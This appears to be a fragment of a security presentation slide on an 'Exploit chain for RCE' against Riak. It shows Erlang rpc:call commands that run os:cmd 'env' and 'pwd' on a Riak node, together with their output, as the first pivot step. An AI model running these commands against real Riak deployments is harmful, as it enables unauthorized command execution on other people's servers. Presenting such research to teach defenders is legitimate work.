 Riak
● Exploit chain for RCE
○ 1. Find a useful PATH that we can pivot up into
■ rpc:call('riak@ubuntu.test', os, cmd, ["env"]).
● "...nPATH=/opt/riak/rel/riak/erts-
10.6.4/bin:/opt/riak/rel/riak/bin:/opt/riak/.local/bin:/usr/l
ocal/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/g
ames:/usr/local/games
○ Check our current path
■ rpc:call('riak@ubuntu.test', os, cmd, ["pwd"]).
● "/opt/riak/rel/riakn"
 